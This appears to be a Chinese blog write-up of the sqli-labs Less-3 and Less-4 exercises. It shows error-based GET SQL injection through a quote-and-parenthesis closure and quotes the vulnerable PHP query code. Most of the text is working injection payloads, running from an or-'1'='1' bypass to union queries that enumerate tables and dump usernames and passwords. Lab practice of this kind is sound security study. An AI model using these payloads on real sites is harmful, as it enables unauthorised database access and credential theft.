前面有一个单引号,后面有一个双引号
传入:
?id=')or '1'='1'
SELECT * FROM users WHERE id=('')or '1'='1'') LIMIT 0,1
union联合注入
猜解
?id=1') order by 4--+
?id=-1') union select 1,database(),version()--+
?id=-1') union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'--+
?id=-1') union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'--+
?id=-1') union select 1,group_concat(username,password),3 from security.users--+
感觉和第一道题没有什么区别,就是多了个干扰符号

Less_4 基于报错的GET双引号变形字符型注入
输入?id=1"报错
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '"1"") LIMIT 0,1' at line 1
?id=1") 报错:
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '") LIMIT 0,1' at line 1
在后面加上--+将limit注释掉
先看一下源码
$id = '"' . $id . '"'; $sql="SELECT * FROM users WHERE id=($id) LIMIT 0,1"; $result=mysql_query($sql); $row = mysql_fetch_array($result);
可以看到$id被提前进行了定义,被用双引号括起来了,然后在拼接的时候有用括号扩起来了,所以需要闭合双引号和括号
基本步骤和前面其实也差不多
那我就记最后一条
?id=-1") union select 1,group_concat(username,password),3 from security.users--+























 2049
2049

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








